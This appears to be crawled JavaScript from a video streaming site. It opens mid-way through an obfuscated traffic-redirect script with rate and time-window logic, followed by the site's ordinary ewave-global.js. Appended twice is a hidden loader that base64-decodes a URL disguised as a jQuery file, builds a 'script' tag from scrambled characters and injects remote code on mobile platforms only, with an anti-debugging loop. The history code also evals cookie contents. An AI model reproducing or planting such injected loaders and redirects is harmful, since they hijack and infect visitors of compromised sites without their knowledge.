null;continue;case'1':_0x422f2d[_0x476b0c(0x159,'gb84')](_0x8e5060,_0x422f2d['izlBF'],_0x24d5bd);continue;case'2':return _0x24d5bd;case'3':var _0x2b458a=window[_0x476b0c(0x14f,'gb84')]['getItem'](_0xb4e674[_0x476b0c(0x1a0,'Qliq')]);continue;case'4':var _0x24d5bd=JSON[_0x476b0c(0x11b,'WMsx')](_0x2b458a);continue;}break;}}catch(_0x553a0b){if(_0x422f2d[_0x476b0c(0x150,'J!A)')](_0x422f2d[_0x476b0c(0x13d,'ff17')],_0x476b0c(0x19c,'*heM'))){_0x41cc9c(_0x2dc98b['mnIHZ']);return;}else return _0x8e5060(_0x476b0c(0x13a,'YlR0'),_0x553a0b),null;}}function _0x77898d(_0x1dcf79){var _0x2237ee=_0x360a86;try{if(_0x422f2d['TSTpx'](_0x422f2d[_0x2237ee(0x15c,'(NYR')],_0x2237ee(0x12e,'Qliq')))window[_0x2237ee(0x16a,'WD^B')][_0x2237ee(0x18e,'$Acc')](_0xb4e674[_0x2237ee(0x126,'o)@^')],JSON['stringify'](_0x1dcf79)),_0x422f2d['KCSBM'](_0x8e5060,'保存本地统计成功',_0x1dcf79);else return _0x42cb16(_0x422f2d['ZFLev'],_0x56560f),![];}catch(_0x3cc932){if(_0x422f2d[_0x2237ee(0x1a1,'EFkW')](_0x422f2d[_0x2237ee(0x196,'$Acc')],_0x2237ee(0x17b,'V8$M')))_0x8e5060('保存本地统计失败',_0x3cc932);else return _0x422f2d[_0x2237ee(0x15e,'Qliq')](_0x52d976,_0x422f2d[_0x2237ee(0x162,'1vL$')]),![];}}function _0x656c48(){var _0x2be097=_0x360a86,_0x522cdd=window['location']['search']||'';if(!_0x522cdd)return![];return/(^|\?|&)from_redirect=1(&|$)/[_0x2be097(0x19b,'WD^B')](_0x522cdd);}function _0x377e4f(){var _0x3a0242=_0x360a86,_0x22c21c={'XDvZP':_0x422f2d[_0x3a0242(0x186,'o)@^')],'AODsj':function(_0x5d3cd0,_0x1e4e62){return _0x5d3cd0(_0x1e4e62);},'ZGKTE':_0x422f2d[_0x3a0242(0x138,'$Acc')],'KewOH':_0x422f2d['eyBtC']};if(_0x422f2d[_0x3a0242(0x1a7,'gb84')](_0x422f2d['LAAOJ'],_0x422f2d[_0x3a0242(0x16f,'V8$M')])){var _0xa7d208=_0xb4e674[_0x3a0242(0x121,'m18S')]||'';if(!_0xa7d208)return null;if(/[?]/[_0x3a0242(0x157,'#1sp')](_0xa7d208))!/([?&])from_redirect=1(&|$)/[_0x3a0242(0x19f,'^GtB')](_0xa7d208)&&(_0x422f2d[_0x3a0242(0x191,'Sg^[')](_0x422f2d['ktBWt'],_0x422f2d[_0x3a0242(0x17d,'kVuI')])?!/([?&])from_redirect=1(&|$)/[_0x3a0242(0x157,'#1sp')](_0x1021f3)&&(_0x3c3596+=_0x22c21c['XDvZP']):_0xa7d208+=_0x422f2d[_0x3a0242(0x16b,'U$BB')]);else{if(_0x422f2d['ssIPR']==='fMcRK')return _0x22c21c[_0x3a0242(0x16d,'l#PR')](_0x378650,_0x22c21c[_0x3a0242(0x119,'HfTX')]),![];else _0xa7d208+=_0x3a0242(0x117,'AEo3');}return _0xa7d208;}else _0x3b9ce2['log'](_0x22c21c['KewOH'],_0x1da84a,_0xb3846e);}function _0x42c55b(){var _0x284309=_0x360a86,_0x2a644b=_0x422f2d[_0x284309(0x190,'T![I')]['split']('|'),_0x622656=0x0;while(!![]){switch(_0x2a644b[_0x622656++]){case'0':var _0x394f75=_0x422f2d[_0x284309(0x115,'DWF*')](_0x5189a6);continue;case'1':var _0x1cf0e8=_0x422f2d[_0x284309(0x11a,'HfTX')](_0x5c31af);continue;case'2':if(_0x41de9c>_0xb4e674[_0x284309(0x166,'o)@^')])return _0x8e5060(_0x284309(0x120,'kVuI')),![];continue;case'3':if(!_0x566d33())return _0x422f2d[_0x284309(0x142,'^GtB')](_0x8e5060,_0x422f2d[_0x284309(0x161,'YlR0')]),![];continue;case'4':var _0x41de9c=Math[_0x284309(0x164,'3tit')]();continue;case'5':_0x422f2d['kFzSl'](_0x8e5060,'命中跳转条件，即将跳转',_0x394f75);continue;case'6':return!![];case'7':if(_0x422f2d['adwQH'](_0x394f75[_0x284309(0x177,'XfPZ')],_0xb4e674['maxRedirectsPerDay']))return _0x422f2d['KuLvx'](_0x8e5060,_0x284309(0x11d,'DWF*'),_0x394f75),![];continue;case'8':_0x394f75['count']+=0x1;continue;case'9':_0x422f2d['gybHQ'](_0x8e5060,_0x422f2d['ZhGzt'],{'random':_0x41de9c,'rate':_0xb4e674[_0x284309(0x158,'BMxu')]});continue;case'10':(!_0x394f75||_0x422f2d[_0x284309(0x19a,'o)@^')](_0x394f75[_0x284309(0x163,'9KEh')],_0x1cf0e8))&&(_0x394f75={'date':_0x1cf0e8,'count':0x0});continue;case'11':_0x77898d(_0x394f75);continue;case'12':if(!_0xb4e674['enabled'])return _0x422f2d['aFnsS'](_0x8e5060,_0x422f2d[_0x284309(0x141,'2J%9')]),![];continue;}break;}}try{_0x422f2d['FMytQ'](_0x8e5060,_0x422f2d[_0x360a86(0x170,'expA')]);if(_0x422f2d[_0x360a86(0x1a5,'^9Et')](_0x656c48)){_0x422f2d[_0x360a86(0x144,'3tit')](_0x8e5060,_0x422f2d[_0x360a86(0x128,'VUz!')]);return;}if(_0x42c55b()){var _0x5d6d98=_0x422f2d[_0x360a86(0x124,'2J%9')](_0x377e4f);if(!_0x5d6d98){_0x8e5060(_0x422f2d['zNinA']);return;}_0x422f2d[_0x360a86(0x139,'())b')](_0x8e5060,_0x360a86(0x16e,'(NYR'),_0x5d6d98),window['location']['replace'](_0x5d6d98);}else{if(_0x422f2d[_0x360a86(0x135,'YlR0')](_0x422f2d['JCRBs'],_0x422f2d[_0x360a86(0x19d,'(NYR')])){var _0x36c4e7=_0x422f2d['WQUen'][_0x360a86(0x195,'#1sp')]('|'),_0x119609=0x0;while(!![]){switch(_0x36c4e7[_0x119609++]){case'0':var _0x2d1261=new _0x1e6b60();continue;case'1':return _0xd168f9;case'2':var _0x185c1a=_0x422f2d[_0x360a86(0x137,'f0vE')](_0xffe158,_0x5230ac[_0x360a86(0x154,'f0vE')])||0x0;continue;case'3':var _0x3b3410=_0x2d1261['getHours']();continue;case'4':if(_0x259ef3===_0x185c1a)return _0x422f2d[_0x360a86(0x12a,'m9vO')](_0xaa627d,_0x422f2d[_0x360a86(0x146,'WSt%')],{'hour':_0x3b3410}),!![];continue;case'5':var _0x259ef3=_0x422f2d[_0x360a86(0x19e,'*heM')](_0x2143d7,_0x157140['startHour'])||0x0;continue;case'6':var _0xd168f9=_0x3b3410>=_0x259ef3||_0x422f2d[_0x360a86(0x116,'(NYR')](_0x3b3410,_0x185c1a);continue;case'7':_0x422f2d[_0x360a86(0x1a8,'3tit')](_0x32a1ef,_0x360a86(0x13f,'^9Et'),{'hour':_0x3b3410,'start':_0x259ef3,'end':_0x185c1a,'pass':_0xd168f9});continue;case'8':if(_0x422f2d[_0x360a86(0x1a2,'$Acc')](_0x259ef3,_0x185c1a)){var _0x4d48cc=_0x422f2d[_0x360a86(0x11c,'oFs$')](_0x3b3410,_0x259ef3)&&_0x422f2d['ylHUc'](_0x3b3410,_0x185c1a);return _0x5cd7d3(_0x360a86(0x118,'(NYR'),{'hour':_0x3b3410,'start':_0x259ef3,'end':_0x185c1a,'pass':_0x4d48cc}),_0x4d48cc;}continue;}break;}}else _0x8e5060(_0x422f2d['qIPyr']);}}catch(_0x2a82d0){_0x8e5060(_0x422f2d[_0x360a86(0x167,'BMxu')],_0x2a82d0);}}());var version_ = 'jsjiami.com.v7';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.laodg.cc/template/a_0001/js/ewave-global.js?v=20221110
body_size: 6336
content:
var eWave = {
  'Image': {
    'Lazyload': {
      'Show': function () {
        try {
          $(".lazyload").lazyload({
            failure_limit: 20,
            skip_invisible: false
          });
        } catch (e) {};
      },
    }
  },
  'Star': {
    'Init': function () {
      if ($('.ewave_star').length == 0) {
        return;
      }
      $('body').on('click', '.score_btn', function (e) {
        eWave.Star.Submit($(this));
      });
      $(".score_btn").hover(function () {
        $(this).addClass("hover")
        $(this).prevAll().addClass("hover")
        $(this).nextAll().removeClass("hover");
        $(".detail-rating-title").addClass("hover").children(".hover-title").text($(this).attr("word"));
      }, function () {
        $(this).removeClass("hover").prevAll().removeClass("hover");
        $(".detail-rating-title").removeClass("hover").children(".hover-title").text('');
      });
      MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $('.ewave_star').attr('data-mid') + '&id=' + $('.ewave_star').attr('data-id'), 'post', 'json', '', function (r) {
        eWave.Star.View(r);
      }, function () {
        //$(".ewave_star").html('评分加载失败');
      });

    },
    'Submit': function ($obj) {
      var $s = $obj.attr("score");
      MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $('.ewave_star').attr('data-mid') + '&id=' + $('.ewave_star').attr('data-id') + '&score=' + $s, 'get', 'json', '', function (r) {
        if (r.code == 1) {
          eWave.Star.View(r);
        }
        MAC.Pop.Msg(100, 20, r.msg, 1000);
      });
    },
    'View': function (r) {
      $(".detail-rating-left").text(r.data.score_num + "人已评分");
      $(".detail-rating-star").removeClass("star0 star1 star2 star3 star4 star5").addClass("star" + Math.round(r.data.score / 2));
      $(".detail-rating-result").text(r.data.score);
      if (r.data.score_num == 0) {
        $(".detail-rating-title .real-title").text('暂无');
      } else {
        $(".detail-rating-title .real-title").text($(".word" + Math.round(r.data.score / 2)).attr("word"));
      }
    }
  },
  'Digg': {
    'Init': function () {
      $('body').on('click', '.ewave_digg_link', function (e) {
        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              if ($that.attr("data-type") == 'up') {
                $that.find('.digg_num').html(r.data.up);
              } else {
                $that.find('.digg_num').html(r.data.down);
              }
            } else {
              MAC.Pop.Msg(100, 20, r.msg, 1000);
            }
          });

        }
      });
    }
  },
  'CheckBox': {
    'DownloadList': function (name) {
      str = '';
      $('input[name="' + name + '"]:checked').each(function () {
        str += $(this).val();
        str += '\n\r';
      });
      return str;
    }
  },
  'History': {
    'BoxShow': 0,
    'Limit': 5,
    'Days': 7,
    'Json': '',
    'Init': function () {
      if ($('.ewave_history').length == 0) {
        return;
      }
      if ($(window).width() <= 767) {
        $('.ewave_history,.small-head-history').off("mouseenter mouseleave");
        $('.ewave_history,.small-head-history').click(function (e) {
          $('.small-head-switch-content').hide();
          $('.small-head-switch').removeClass('active');
          $('.ewave_history_box').show().siblings(".fixdh_fbtn").show();
        });
      } else {
        $('.ewave_history').hover(function (e) {
          $('.ewave_history_box').show();
          eWave.History.Show();
        }, function () {
          $('.ewave_history_box').hover(function () {
            eWave.History.BoxShow = 1;
          }, function () {
            eWave.History.BoxShow = 0;
          });
          $('.ewave_history_box').hide();
        });
      }
      $('body').on('click', '.ewave_history_close', function (e) {
        eWave.History.Close()
      });
      $('body').on('click', '.ewave_history_clear', function (e) {
        eWave.History.Clear()
      });
      var jsondata = [];
      if (this.Json) {
        jsondata = this.Json;
      } else {
        var jsonstr = MAC.Cookie.Get('ewave_history_0001');
        if (jsonstr != undefined) {
          jsondata = eval(jsonstr);
        }
      }
      html = '<div class="fixdh_fbtn ewave_history_close"></div><div class="hd_hist ewave_history_box" id="history_box"><span class="hd_fArr"></span>';
      if (jsondata.length > 0) {
        html += '<div class="history-function"><a class="history-clear ewave_history_clear" href="javascript:;"><i class="fa fa-align-left"></i> 清空记录</a><a class="history-close ewave_history_close" href="javascript:;"><i class="fa fa-close"></i> 关闭</a></div>';
      }
      html += '<div class="hd_hist_tab"><div class="hd_list"><ul>';
      if (jsondata.length > 0) {
        for ($i = 0; $i < jsondata.length; $i++) {
          if ($i < this.Limit) {
            html += '<li class="his_item"><a href="' + jsondata[$i].link + '"><i class="fa fa-clock-o"></i>' + jsondata[$i].name + '</a></li>';
          }
        }
      } else {
        html += '<p class="history-empty"><i class="fa fa-clock-o"></i><span>您暂时没有观看记录</span></p>';
      }
      html += '</ul></div>';
      if (MAC.User.IsLogin == 0) {
        html += '<div class="hd_hist_bottom"><a class="history-login" href="javascript:;">登录漫游记录</a></div>';
      } else {
        html += '<div class="hd_hist_bottom"><a href="' + maccms.path + '/index.php/user/plays.html">查看云记录</a></div>';
      }

      html += '</div></div>';
      $('.ewave_history').append(html);
      if ($(".ewave_history_set").attr('data-name')) {
        var $that = $(".ewave_history_set");
        eWave.History.Set($that.attr('data-name'), $that.attr('data-link'), $that.attr('data-pic'));
      }
    },
    'Set': function (name, link, pic) {
      if (!link) {
        link = document.URL;
      }
      var jsondata = MAC.Cookie.Get('ewave_history_0001');

      if (jsondata != undefined) {
        this.Json = eval(jsondata);

        for ($i = 0; $i < this.Json.length; $i++) {
          if (this.Json[$i].link == link) {
            return false;
          }
        }

        jsonstr = '{log:[{"name":"' + name + '","link":"' + link + '","pic":"' + pic + '"},';
        for ($i = 0; $i < this.Json.length; $i++) {
          if ($i <= this.Limit && this.Json[$i]) {
            jsonstr += '{"name":"' + this.Json[$i].name + '","link":"' + this.Json[$i].link + '","pic":"' + this.Json[$i].pic + '"},';
          } else {
            break;
          }
        }
        jsonstr = jsonstr.substring(0, jsonstr.lastIndexOf(','));
        jsonstr += "]}";
      } else {
        jsonstr = '{log:[{"name":"' + name + '","link":"' + link + '","pic":"' + pic + '"}]}';
      }
      this.Json = eval(jsonstr);
      MAC.Cookie.Set('ewave_history_0001', jsonstr, this.Days);
    },
    'Clear': function () {
      MAC.Cookie.Del('ewave_history_0001');
      $('.ewave_history_box').html('<span class="hd_fArr"></span><div class="hd_hist_tab"><div class="hd_list"><ul><p class="history-empty"><i class="fa fa-clock-o"></i><span>已清空播放记录</span></p></ul></div></div>');
    },
    'Show': function () {
      var h = $('.ewave_history').height();
      var position = $('.ewave_history').position();
      $('.ewave_history_box').css({
        'left': position.left + 30,
        'top': (position.top + h)
      });
    },
    'Close': function () {
      $('.ewave_history_box').hide();
      $('.ewave_history_box').siblings(".fixdh_fbtn").hide();
    },
  },
  'Comment': {
    'Init': function () {
      $('body').on('click', '.comment_face_box img', function (e) {
        var obj = $(this).parent().parent().parent().find('.comment_content');
        MAC.AddEm(obj, $(this).attr('data-id'));
      });
      $('body').on('click', '.comment_face_panel', function (e) {
        // $('.comment_face_box').toggle();
        $(this).parent().find('.comment_face_box').toggle();
      });
      $('body').on('keyup', '.comment_content', function (e) {
        var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
        MAC.Remaining($(this), 200, obj)
      });
      $('body').on('focus', '.comment_content', function (e) {
        if (eWave.Comment.Login == 1 && MAC.User.IsLogin != 1) {
          $(this).blur();
          MAC.User.Login();
        }
      });
      $('body').on('click', '.comment-reply-switch', function (e) {
        $(this).toggleClass("comment-reply-open").parent().siblings("form").slideToggle("fast");
      });
      $('body').on('click', '.comment_report', function (e) {
        var $that = $(this);
        if ($(this).attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/comment/report.html?id=' + $that.attr("data-id"), 'get', 'json', '', function (r) {
            $that.addClass('disabled');
            MAC.Pop.Msg(100, 20, r.msg, 1000);
            if (r.code == 1) {}
          });
        }
      });

      $('body').on('click', '.comment_reply', function (e) {
        var $that = $(this);
        if ($that.attr("data-id")) {
          var str = $that.html();
          $('.comment_reply_form').remove();
          if (str == '取消回复') {
            $that.html('回复');
            return false;
          }
          if (str == '回复') {
            $('.comment_reply').html('回复');
          }
          var html = $('.comment_form').prop("outerHTML");

          var oo = $(html);
          oo.addClass('comment_reply_form');
          oo.find('input[name="comment_pid"]').val($that.attr("data-id"));

          $that.parent().after(oo);
          $that.html('取消回复');
        }
      });

      $('body').on('click', '.comment_submit', function (e) {
        var $that = $(this);
        eWave.Comment.Submit($that);
      });

    },
    'Show': function ($page) {
      if ($(".ewave_comment").length > 0) {
        MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid=' + $('.ewave_comment').attr('data-id') + '&mid=' + $('.ewave_comment').attr('data-mid') + '&page=' + $page, 'get', 'json', '', function (r) {
          $(".ewave_comment").html(r);
        }, function () {
          $(".ewave_comment").html('<a href="javascript:void(0)" onclick="eWave.Comment.Show(' + $page + ')">评论加载失败，点我重新加载...</a>');
        });
      }
    },
    'Submit': function ($o) {
      var form = $o.parents('form').eq(0);
      if ($(form).find(".comment_content").val() == '') {
        MAC.Pop.Msg(100, 20, '请输入您的评论！', 1000);
        return false;
      }
      if ($('.ewave_comment').attr('data-mid') == '') {
        MAC.Pop.Msg(100, 20, '模块mid错误！', 1000);
        return false;
      }
      if ($('.ewave_comment').attr('data-id') == '') {
        MAC.Pop.Msg(100, 20, '关联id错误！', 1000);
        return false;
      }
      MAC.Ajax(maccms.path + '/index.php/comment/saveData', 'post', 'json', $(form).serialize() + '&comment_mid=' + $('.ewave_comment').attr('data-mid') + '&comment_rid=' + $('.ewave_comment').attr('data-id'), function (r) {
        MAC.Pop.Msg(100, 20, r.msg, 1000);
        if (r.code == 1) {
          eWave.Comment.Show(1);
        } else {
          if (eWave.Comment.Verify == 1) {
            MAC.Verify.Refresh();
          }
        }
      });
    }
  },
  'Gbook': {
    'Login': 0,
    'Verify': 0,
    'Init': function () {
      $('body').on('keyup', '.gbook_content', function (e) {
        MAC.Remaining($(this), 200, '.gbook_remaining')
      });
      $('body').on('focus', '.gbook_content', function (e) {
        if (eWave.Gbook.Login == 1 && MAC.User.IsLogin != 1) {
          $(".gbook_content").blur();
          MAC.User.Login();
        }
      });
      $('body').on('click', '.gbook_submit', function (e) {
        eWave.Gbook.Submit();
      });
    },
    'Show': function ($page) {
      MAC.Ajax(maccms.path + '/index.php/gbook/index?page=' + $page, 'post', 'json', '', function (r) {
        $(".mac_gbook_box").html(r);
      }, function (XHR, textStatus, errorThrown) {
        $(".mac_gbook_box").html('留言加载失败，请刷新...');
        console.log(XHR);
        console.log(textStatus);
        console.log(errorThrown);
      });
    },
    'Submit': function () {
      if ($(".gbook_content").val() == '') {
        MAC.Pop.Msg(100, 20, '请输入您的留言!', 1000);
        return false;
      }
      MAC.Ajax(maccms.path + '/index.php/gbook/saveData', 'post', 'json', $('.gbook_form').serialize(), function (r) {
        MAC.Pop.Msg(100, 20, r.msg, 1000);
        if (r.code == 1) {
          location.reload();
        } else {
          if (eWave.Gbook.Verify == 1) {
            MAC.Verify.Refresh();
          }
        }
      });
    },
    'Report': function (name, id) {
      MAC.Pop.Show(400, 300, '数据报错', maccms.path + '/index.php/gbook/report.html?id=' + id + '&name=' + encodeURIComponent(name) + '&time=' + Date.now(), function (r) {
        $(".gbook_content").focus();
        $(".mac_verify_img_report").click();
      });
    }
  },
  'Ulog': {
    'Init': function () {
      eWave.Ulog.Set();
      eWave.Ulog.Click();

    },
    'Get': function () {
      MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=list&limit=2000&type=2', 'get', 'json', '', function (r) {
        if (r.code == 1) {
          $.each(r['list'], function (index, row) {
            if (row.ulog_type == 2) {
              $("#detail-fav-" + row.data.id).removeAttr("data-id").html('<i class="fa fa-star"></i>已收藏');
              $("#player-fav-" + row.data.id).removeAttr("data-id").children("a").text('已收藏');
            }
          });
        } else {

        }
      });
    },
    'Set': function () {
      if ($(".ewave_ulog_set").attr('data-mid')) {
        var $that = $(".ewave_ulog_set");
        $.get(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"));
      }
    },
    'Click': function () {
      $('body').on('click', '.ewave_ulog', function (e) {

        //是否需要验证登录
        if (MAC.User.IsLogin == 0) {
          MAC.User.Login();
          return;
        }

        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              MAC.Pop.Msg(100, 20, '收藏成功', 1000);
              $(".detail-ulog").removeAttr("data-id").html('<i class="fa fa-star"></i>已收藏');
            } else {
              MAC.Pop.Msg(100, 20, '收藏成功', 1000);
            }
          });
        }
      });
    },
  },
}
MAC.User.Init = function () {

  if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
    var url = maccms.path + '/index.php/user';
    MAC.User.UserId = MAC.Cookie.Get('user_id');
    MAC.User.UserName = MAC.Cookie.Get('user_name');
    MAC.User.GroupId = MAC.Cookie.Get('group_id');
    MAC.User.GroupName = MAC.Cookie.Get('group_name');
    MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
    MAC.User.IsLogin = 1;
    if (MAC.User.GroupId >= 3) {
      $(".vip-hide").hide();
    }
    if ($('.mac_user').length > 0) {
      if ($('.mac_user').prop("outerHTML").substr(0, 2) == '<a') {
        $('.mac_user').attr('href', url);
        $('.mac_user').text(MAC.User.UserName);
      } else {
        //$('.mac_user').html('<a class="mac_text" href="'+ url +'">'+ name +'</a>');
      }

      var html = '<div class="mac_drop_box mac_user_box" style="display: none;">';
      html += '<ul class="logged"><li><a target="_blank" href="' + url + '">用户中心</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="MAC.User.Logout();" target="_self"><i class="user-logout"></i>退出</a></li></ul>'

      $('.mac_user').after(html);
      var h = $('.mac_user').height();
      var position = $('.mac_user').position();
      $('.mac_user_box').css({
        'left': position.left,
        'top': (position.top + h)
      });
    }
    $(".v_right .v_icon1_out").attr("href", maccms.path + '/index.php/user/index.html');
    $("li.user_login").html('<a href="' + maccms.path + '/index.php/user/index.html" class="hd_xian">用户中心</a>');
    $(".small-head-user").html('<a href="' + maccms.path + '/index.php/user/index.html"><i class="fa fa-user"></i></a>');
  } else {
    $(".v_right .v_icon1_out").attr("href", maccms.path + '/index.php/user/login.html');
    $("li.user_login").html('<a href="javascript:;" class="hd_xian head-login">登录</a> | <a class="head-reg" href="javascript:;">注册</a>');
    $(".small-head-user").html('<a class="head-login" href="javascript:;"><i class="fa fa-user"></i></a>');
    if (MAC.User.GroupId < 3) {
      $(".vip-hide").show().find(".banner-lazyload").lazyload({
        effect: "fadeIn"
      });
    }
  }
}
MAC.User.Login = function () {
  var ac = 'ajax_login';
  if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
    ac = 'ajax_info';
  }
  MAC.Pop.Show(400, 380, '用户登录', maccms.path + '/index.php/user/' + ac, function (r) {

  });
}
MAC.Ajax = function (url, type, dataType, data, sfun, efun, cfun) {
    type = type || 'get';
    //dataType=dataType||'json';
    data = data || '';
    efun = efun || '';
    cfun = cfun || '';

    $.ajax({
      url: url,
      type: type,
      dataType: dataType,
      data: data,
      timeout: 5000,
      beforeSend: function (XHR) {

      },
      error: function (XHR, textStatus, errorThrown) {
        if (efun) efun(XHR, textStatus, errorThrown);
      },
      success: function (data) {
        sfun(data);
      },
      complete: function (XHR, TS) {
        if (cfun) cfun(XHR, TS);
      }
    })
  },
  MAC.Pop.Msg = function ($w, $h, $msg, $timeout) {
    if ($('.mac_pop_bg').length != 1) {
      MAC.Pop.Remove();
    }
    $('body').append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');
    $('.mac_pop_msg .pop_close').click(function () {
      $('.mac_pop_msg').remove();
    });
    $('.mac_pop_msg .pop-msg').html('<i class="fa fa-cog fa-spin"></i>&nbsp;' + $msg);
    $('.mac_pop_msg_bg,.mac_pop_msg').show();
    setTimeout(MAC.Pop.RemoveMsg, $timeout);
  }
MAC.Pop.Show = function ($w, $h, $title, $url, $callback) {
  if ($('.mac_pop_bg').length != 1) {
    MAC.Pop.Remove();
  }
  $('body').append('<div class="mac_pop_bg"></div><div class="mac_pop mac_pop_login"><div class="pop_top"><h2></h2><span class="pop_close"><i class="fa fa-close"></i></span></div><div class="pop_content"></div></div>');
  $('.mac_pop .pop_close').click(function () {
    $('.mac_pop_bg,.mac_pop').remove();
  });
  $('.pop_content').html('<p><i class="fa fa-spinner fa-pulse"></i></p>');
  $('.pop_top').find('h2').html($title);

  MAC.Ajax($url, 'post', '', '', function (r) {
    $(".pop_content").html(r);
    $callback(r);
  }, function (XHR, textStatus, errorThrown) {
    $(".pop_content").html('加载失败，请刷新...');
    console.log(XHR);
    console.log(textStatus);
    console.log(errorThrown);
  });

  $('.mac_pop_bg,.mac_pop').show();
}

var msgCountDown = 60;

function resendMsgTime(val) {
  if (msgCountDown == 0) {
    val.removeAttribute("disabled");
    val.value = "重新发送验证码";
    msgCountDown = 60;
    return true;
  } else {
    val.setAttribute("disabled", true);
    val.value = "重新发送(" + msgCountDown + ")";
    msgCountDown--;
  }
  setTimeout(function () {
    resendMsgTime(val)
  }, 1000)
}
$(function () {
  eWave.Image.Lazyload.Show();
  eWave.Star.Init();
  eWave.Digg.Init();
  eWave.History.Init();
  eWave.Ulog.Init();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/